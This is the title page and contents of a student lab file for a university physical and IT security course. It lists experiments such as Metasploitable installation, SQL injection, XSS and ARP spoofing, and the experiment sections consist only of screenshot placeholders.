**School of Computer Science**

**UNIVERSITY OF PETROLEUM AND ENERGY STUDIES**

**DEHRADUN, UTTARAKHAND**



**PHYSICAL AND IT SECURITY LAB**

**Lab File**

**(2023-2024)**

**for**

**4rd Semester**

**Submitted To: Submitted By:**

Dr Gopal Rawat Akshat Negi

Assistant Professor-SS B.Tech CSF [4th Semester]

School of Computer Science 500106533

Batch 2

**TABLE OF CONTENTS**

|  |  |  |  |
| --- | --- | --- | --- |
| **S.NO.** | **EXPERIMENT No.** | **NAME** | **GRADE** |
| 1. | **EXPERIMENT 1** | **Installation of Metasploitable 2.0** |  |
| 2. | **EXPERIMENT 2** | **Ping Metasploitable 2.0** |  |
| 3. | **EXPERIMENT 3** | **NMAP – (Metasploitable 2.0)** |  |
| 4. | **EXPERIMENT 4** | **SQL INJECTION ON DVWA (John the Ripper)** |  |
| 5. | **EXPERIMENT 5** | **(XSS) Cross-Site Scripting** |  |
| 6. | **EXPERIMENT 6** | **Buffer Overflow** |  |
| 7. | **EXPERIMENT 7** | **Cookies and Session Replay** |  |
| 8. | **EXPERIMENT 8** | **Bruteforce Using Burpsuite** |  |
| 9. | **EXPERIMENT 9** | **ARP SPOOF** |  |
| 10. | **EXPERIMENT 10** | **File Inclusion and File Upload** |  |

**LAB EXPERIMENT – 1**

**Installation of Metasploitable 2.0**

































**LAB EXPERIMENT-2**











